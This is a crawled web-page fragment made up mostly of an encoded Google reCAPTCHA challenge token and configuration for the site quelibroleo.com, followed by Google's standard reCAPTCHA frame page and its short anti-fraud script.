rFtzwrvCkxpEwp5oWlnDjwDCv8Kfw4XCgU7CginDhy9jcMKhwrLCnMOAwqrCoiN7w7jDoMOxLwXDisKkw4DClMO2bk4VwrzCnC0kH18Yw6/Cm8OQwpPCkV9GNlbDiBvDl8KFEsKDBF1aw67DqMOmLcKQwpN+w79tw6/ChEvCsH4FJSvDtsK7VsK9w7Yxw5PDrl7DnWAWw4LCgnHCusOIA2U+AiwaaV3CkXx9wrLDqWzDv8O/w6jDjCbDmMK8RsK3wp3Dg8OtGsOWJx/Dri5oWcOFQwbDi8O5VMK6PcKdw63CpcOGwrQgwpTDv0vCtRRZZ29eXWbDkFvDicOKQcOCw4PCksK8wrXCpsO9wrdTb3Y7PSoraV8hM8OFwqvClwHCnmUYwrs4w7vChsOqwqMew5vClMOSfAY5wps/d8KhdhrDlMOdWsKrVztjw7bDuzDCrMKQVW5oOsOqwoXClCgWwrbDq8Kgw6JWw77Dpjd/F8OuZcOEH3XDssKHc3FywoUzf8OxP2XDu0Z1wqdgwoc2woh9WwLCvhXDl3HDqwHDo2vDm8OLFhd3MhFmwqLDiEofw5LCuMObw5A9woTCucOhcWIhw5R1wp1/QsKKOFzCr0DDqMKdWVNQOXXDj8K1WA3Ct1M/[base64]/CpzkjJ8KRwrddSsOmAMKbw5LDrHs0w7TCjcKTwotlw6UaWcOqwrPCkxHCs8KdwrjDvMOrccKEeyjDgQvCoD3DpsKLwoXCiMOkw4ZQwpUrw7PDrFfCkcOtw7XCtg/Dp8O/B1wsw4Q3w4xSDcKHwok/ecKIw4TDkDfDjlvDoDIrw69BworDizjDvsKjV8OOwofCu8KLw5MVEgbDqiNcwp1ew49dwphAw7pqY8KHBh3ClcO4wp/[base64]/CrzoSwpDCu13Ck8K4ScKJw4nDmcK9wofDo1A6wq5ywr/CkcOSPcKowrPChz4XFyRgSsKrwo1iRzUIwqRfLcK3w6zCucO5M1TDncONcsKJR8K8M1ExwpLCh8K8bX3DlMOVcUTCusKlPMKPwqx7OzDChMO+w5XDm8O0R8Osw5FDw4EkGRUfKnxjw43CjcO1bgVrGMOtw47CuMOow75mwobDj01DOsKqw7JqNQbCkMK/w6bDiVfDvhrDp8KOw7cMVEJYwpYQw5fDqcOlw451wrzCkjtgwrPDncOgDlUqwpVHwrVew58Cwr5yd8Kww69JR0gTAETCl3QbA3N4wo3CqmtjElzDqwfDoMKDIMK4TnDCr2d/KMKPwpnCthc+w53CjmvCnsOLScKxGG0nfcKEw6pIw4wDLsKrVcOKDHXDqMOGEjIKwq/[base64]/CrxorMFIvwrHDoU87w5jDl8KVw4AyXHBHwprDqsKmcmnDmMKWD8KEcS/DrDBLeRLDvsOdU21GJsKLAmXDjMKBCsKFJi/DsmhJw6TCnMOjQsO+w4/Dq1XCgsK6chTCl0FhwqR1wqdZw51AbMOMHloKUTYEw7QpAA/DmMOAasObwr3DpsKVwph7Gi/CiGPDoFomYwrDqMKfFcKdw7QBTMK3bsKGVcKzwrUlex8bXhfChcKzw48UwoLDgsONwo4/w7ZNwp9UQcOswok1BsKfwpUaWk3DszVmFhrCjVXCth4qw57CvTDDssOJwonDmA1NfcK6YDAPfMOeBsK4wrPDjcKAwpEyw7/DqcOyCRXDtHVpwrrDh0god8KXwqd4wpnDqifCrQYGeR99wqXDt8Oiw4N4wrIdw5fDhsK+PxjDrsO4wpgBwpEROsO0QSzCksOUwpfCpMKIwqDDjEQqw57DmV8YwpQOeD7CmsOwNwxsWBgUEMOqasO2M0R/AcKww5bDpUpOwrcCQRfCkmEYw73Cg17DucKWMj5dw5PCnl9wwprCoBtpSFXDpknCrzTCt8O5wqbDosKRWyXDjx3DoMOYGHFvwo7CmX12wrE5bsKeDMOofDpRwq1jLcK2Imk1wrcBwp7Dg8KvR8OWcTnDogLCtUHCsFrDj8OXwrbDqsKEwrU/EsO7E3VFTFdUPkPDgBzCtAnCtwXDjkReEcKdM8KRwrbCtSDDo3/ClMKCRBzDqMKaIsOCwrHDocK+VsOhN8KDw6sgFX8Fw5jDknfClsK6wqDCkTLCsEXDgTUCw43CnsO0wqg1Q8KPw6PCry/CmcOfIBfCqcOZwrYjBw1HHsOzJVU+woZ3OcOdwp/DvcKyBMKtw63DpMKrwpvCjRR9wqpqwrkBw5/Cv8OlTHDDhgLCpMKrOjxWw5lawrdRa8K4UzFlwqvCvMKbwqgyB1t+YcKiecO9S8ODS2cFw7B4w5p+acKyJ8OvKcOCIsOOw4xYwoHCtcKXwqLDtn0AbcKMw5Qsw4TCp8KFwp0AwqRjIl9MXsORw5BMwqwYcHHDuSLDu8K2PHDDqcOgwojCnwbDgAZwdhgAInbDmV/[base64]/wr5fw6JrYcOrwqVaGsO4Z8OJwpzDoBUQwp/DmcOHV8KYwp1tOl4Uw4hmw7TCrMOuwpjCugzCkcODUgfDjsOCworDtGI/[base64]/Cp8KcwpRKwqk3DmjCjMOweSAmwqPCtcKDEwV2Q8KUNS/Cq1IKw6g0OsOlwqs9wq96ZnJ3XEU0wrVXcMKLw7LDhHg0UxTChMKDUnvCqMOzw7JPIA9oHFHDr3/Cq8KUw6DDjsKJDcOuwpsjw47CrsK/JcO+YcOqGmNuw7pRK8Ofw65vw5nCqmTCu8KYMsKGwqTCnjrCoGHCo8OdfXlKwrcTcznDqV/[base64]/[base64]/Cg8O4LMOCwrbDtMO4w7rCjMOqeVssTRrCkh1UAcOUw5jDoivDi2DDtDnCtMOLwod3PS/DhlbDsMOvTMKaw5ouw4Unw5bCgsObwqlDUCHCjTtIUigCwq/[base64]/DjcO0GMKVw4/[base64]/UsKiUlLDhzjDqjRrHAPDtVFgPMO9IRXDuMOowo9cGnzCn2PDgxLCkcKvB8KsF8OWw4DCrMODw7t2A0VOwpfCmcKZMcK/BBg/wpYzw5LDiAYsw6XCmMK1w7/DpsKtw586IQNaGcOBSsKBw5nCosKKO0zDgMKUwp4adMKCw4hYw7gmw4vCrsOWMsKveWJ1VsKJZwLDjMKbLXhZwp8WwrxiTsOPRsK5bhpMwqYVw4XCk8KTagLCh8K5wpjDtywVPcOqPXY7PsKLD2HCkMKkS8KHZ8K3Ck/ChynCjcKbYl4mdApvwp8nYDJMw4vCngvDpgnDiQ7ChzRuFcOEGnc8w6BDwozDosOvw6nDgsKwQWZUw7PDnTdWw4hUVTpfcyfCvxrCsljCkMOPwqMSw67DgcO7w5ZGHQsGCsO6w5bCkjnCqmDCpcKFZMKdwpfCrifCo8KZJcOUw7FPGkEsJsO0wrZiBTTCqsOqU8KPwp/DjXYuAQXCiCV2wodYw6jCsAPCh2NEwpfDlcKdwpU7w6/CozVEYMOzKB4FwpgkQsK0R3jClsOMZ1TCp1EVw4o5VsO4ecOxw4lxXsK4fB7DmmwGwrApwolQW34RY8K5dcOAwoxPfMOYGcOkfQcOwqTDj0DCl8KRwopIdmQATBYXw73Do8Olw4rCn8OaDmPDuzFKXcKMw7QjVcOrw4rCpzoAw7vCssKMMAZ/wqweEcOQAMKYwoR2AFPDrWxDNsOEOE7DmMKnDsK+HUDDpCvCr8OmTzwIw5xxwpzCpwzCmC/CozLCs8OVwq/CtMK0bsOZw69iLMOsw5A7wqptCcOFFi7CsyIywoTDrMK8wrDDsEPCoW/CkFNta8OoesKKExLDg8Ohw5duw4oKchzCtT7CkMKGwrXChsKEwoPDvsK/wrbChiTDmi9ddjXCg3Q1w7/DiMOqBkYwFBRmw4XCs8Kaw6AwRsKqSMOmFmsrwo7DtMKNw5zCkcKvZCnChsKpw4R+w7nCqAAdDcKBw61RBBzDu8K2E8OxN3/Crk08YAdidsOeRcKlwqwVC8ORwrXClAB+w6PCgcOVw6TDhcKhwr/Cr8KAPcKyd8OCw4ted8K6w4NsPcO9w6rCrsKxUMO2wowdE8Kzwrl+wrzCpMK3D8OSXVTCriAUW8KHwoE5wqR2w69zw5R8woHCiwN3VsO0BMOuwqgmwpfDuMOeKcKhZQbDj8OCw5zClMKDwqA9AsKpw4HDjzYCNsKtwrN/UkwbbcKCw4xUPws1wrU2wrQwwqHDgMKLwpZwwrBVwo3CqjhbDcKww6fCvcOWw5TDrwTDh8KkGksnw7sUOcObw7ZZdwjCtGfCqgsawoXDpnvDuw3CqsOdWsOwwoQCwqTCiQvDo0bCocKJeR7DiMOTAMKBw43DvS4wNk/CiMOvT2bCsF5ow6/Dl8Kcc03ChMOBwqQ0w7UlNMKCAsKRVU3Dn0rCkDMkw7F+WCrCu8Kpw6/DgsOlw5zCoMKEw6MFwqk7wpnCpMOlw4LCmcOPwrh1w4PCuRvCqVBWw6/CrMKFwqPDj8OewrvDuMKOVGXCjsKuaFQDBMK1CcKEOxTCgsKhwqhew7fCmcOgwo3CkDlQT8KlMcKUwp7CisKTCjnCvx9ew4DCvcKWwqrDgMKqwqckw5sKwpjDh8OIw7bDrcKzA8KNaiXDicKFLcKHTU/Du8KFTVbChMOfb1LCssKTO8OOTsOHwpE8w5gUwr1lwpbDoDLCusOUccK1w7/[base64]/CjsO1w4Zew6ITw45CIcKsw643JBrDlToDwqk/w7LCj8O9GA0SSsOGTBbCi1LDilt/[base64]/DpMOlwojDvw98OCrCtMK3NWLClnBdL2TDhMK8wqLCmsOIwpTCpy7ChMKFKx/DocOPwpoJw5vCpmBzw6UtEcK6W8KmwrPDpMO9IkJ6w6zDigYUexFyfMK/w4NDd8OowpDChlrDoktyd8KQRj3CvsO7wrbDpMKswqvDgWZbXxYiHhZ1GMOlw69dWSPDmsOBLcOaUSbCiEvCnAPCiMO5wqzCiSfDrcK7wpjCr8OlIMOwPMOzaW7CqWA1asKDw43DhsKAwrTDqsKiwqJewo1ww7rDi8KTSsK2wqLCnkLCisKMZQPDgcOmw6EWZx/[base64]/wqUtN8OCJ8OOw6LDqMK3K0vDlMOiwrQvwpVVw7DCt8O3Q1HCisKAK8Kvw5HDnsKxw7wJw7gSCC/[base64]/w63DkcKWwoPCvi8Kwr4XLsKMDGHCjMKFwoISQcOifgXCpk4nFFpTPsKow6dDIxXDuUPCtR1DJn51TQ/DpsOgwrTCv3fDliQsaFxgwqEhNnEzwrXDg8K5wqRFw5Vhw5/DvMKBwoY9w68NwqbDsTXCtRvCgcKbwrLDkj7Ci2/DncOVwoU2wppHwp1pPcOKwpHDngILQsOww4Q1W8OaFcOxRMK2azVRNMKECsOYS1AqUChOw4Jzw7bDvUY4Z8KLNl8vwp4vJ1bCjwrDqcOTwqozwpXCvsKCworDs1rDjEMjwroDZcOsw55lwqXDnsKFOcKvw7rDuR4Ow78IGsK/w6gHYn9OwrHDmsOeX8Kfw7wCHTnCt8OvM8KFw5HCo8Olw4ZkC8OMwo3Ch8KidcKJZQLDpMOSwrbCqiDDozXCs8KjwrjDosOyRMOSwrbCo8OTbFfCnUvDmTXDpsOawoFawp/DsyYIw4pRw7B8K8KEwo7CjCDDucKXE8K/[base64]/wqccwqMUw7UwwrEKKU/DizXDsMKuYMOow78IesKEwrHCl8OgwpwAwow1ZhM6wpnCocO4KHlhTRbCi8OEw7k9wo4cZXsLw5zCusOcw47Dv23DnMOlwrs6LcOCZCZiMQ1hw5PDjl3DhsO7RMOGwqMlw6ZWw5BoV3HChmhrDCxZWX/[base64]/DpsKow4BJwqHDk8KrDBVJJcKMZ8KaQcOSwoDCkUnCvzfCnj4zwpvCh2TDo2BKZsKaw6XCtcKOw5rCvMOkw67Cp8OlZMKHw7vDk1/CsTLDjsO7EcK2EcK9f1Jww7jDlnDDqcOqE8O/[base64]/AyNLwo7CnjppF8OpfcOsw6TDgsKTAMOtwo7DvmfDv8OjAFFbdDEICWbDhTnCtMKhMMKpWcOuZFXCqlEzTwwdOsO9w6xyw5zDvwoTJHd/GcO3wrFGZ0lzSWhIw4RKwoQLAWUdIsK1w5l1wokzWHY9BQ1HdhrCrsO1B38SwqrCmMKvK8KZKVrDgFvCshQEUjPDpsKMAMKUUMObw73Dok7Dlg1vw5jDtTLDocK+wq4KVMOQw7ZAwokzwrjCqsOPwrjDl8KNF8O+NS0lB8KIcURfOsKKwqHDiG/[base64]/Dp8ONMUTDocKEw4/CpAPDjMKZw5TDvMOswrwww6RsaxtTw6zDoFZdUMKawr7Cp8KpSsK7w6TDtMKow5R4ZEE4IMKfZ8OFwpsZLsKVJ8ORKsOnw5bDv3/ChmjDu8KYw6nCg8Kiwo8hR8OUwrLCjmo4WGrCni4ywqYHwo8OwpfClFfCsMOYw6bDo1NKwpTCqMO2IwPCssO2wo9Bwo7DsGhww7Naw48Jw5Z/[base64]/DuyUpw43CrsKjwrIww5fCryDCpcO7wpXCnMK+wqIQGR7CpW98bMOzUMKvcMK6P8OoWMOEw59dLVHDlsKpaMOYTHZxFcKywrs3w6vCmMOtwqE+w5nCrsOHw5vDlBBBRT0XUTJOXADDicOYwofCkcOydHd/[base64]/CmSNqYnZjZ8KdJcKRNErDrsOyP8KNwpdYd8Kjw41XYMKBw50qZFPCvsO+w53ChcK8w6EeS1hSwqXDugkXVH/Ct34/wpVvwpvDk3d6w7IYHz1qw4Q7wpTChsKGw7bDqxVFw4gNBsKIw6cFGMK/wr3Cp8KqZMKiw7g3YFkQwrLDgcOnbSPDrMKsw4MLw5bDnEBIw7FocsK/wobCo8KnAcK2IzbCky1QX0zCpsKmDyDDpWjDpMK4woPDgcOtwrg/UyXCqUHCp14Xwo1NY8K+WMKpK07Dq8K8wqgIwoI4cW3Ci2nCu8KEOwZqAVZz\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,995],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EyO/JepN1HFmqOxjuPGeWiBH9WF8EwiPfsrLtOMf0ug\\u003d\x22,1,0,null,1,1769589645431,0,0,[248,131,250,241,240],null,[116,42],\x22RC-pTdlK-TmccS-uQ\x22,null,null,null,null,null,\x220dAFcWeA57p0-3ZQDCu66u0nctFqgureJejy6yGiQmGGogoMIBtZlGexKGgmZhotF8Uhgq9VZB6QnWom0satNk__2DDM605IHb0Q\x22,1769672445240]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="q1iXJwiXnDN1iXkQ-IEQdg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769586050113');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>